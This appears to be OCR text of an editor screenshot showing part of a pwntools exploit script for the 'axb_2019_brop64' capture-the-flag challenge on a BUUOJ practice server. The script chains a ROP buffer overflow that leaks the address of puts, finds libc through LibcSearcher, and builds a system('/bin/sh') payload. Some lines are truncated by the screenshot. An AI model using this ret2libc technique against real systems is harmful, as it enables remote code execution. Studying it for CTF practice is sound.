 文件(F) 编辑(E) 选择(S) ··· axb_2019_brop64 [管理员]
资源管理器 ···
打开的编辑器
exp.py
AXB_2019_BROP64
exp.py
exp.py
exp.py > ...
177 puts_got = 0x601018
178 from pwn import u64
179
180 from LibcSearcher import LibcSearcher
181
182 sh = remote("node5.buuoj.cn","29429")
183 sh.recvuntil(b'Please tell me:')
184 payload = b'a' * offset + p64(rdi_ret) + p64(puts_got) + p64(puts_plt) + p
185 stop_gadget)
186 sh.sendline(payload)
187 sh.recvuntil(b'a'*offset)
188 sh.recv(3)
189 func_addr = sh.recv(6)
190 puts_addr = u64(func_addr.ljust(8,b'\x00'))
191
192 libc = LibcSearcher('puts', puts_addr)
193 libc_base = puts_addr - libc.dump('puts')
194 system_addr = libc_base + libc.dump('system')
195 binsh_addr = libc_base + libc.dump('str_bin_sh')
196 payload = b'a' * offset + p64(rdi_ret) + p64(binsh_addr) + p64(system_addr
大纲
时间线
0 0 0 行 180，列 21 (已选择1) 空格: 4 UTF-8 CRLF Python 3.12.1 64-bit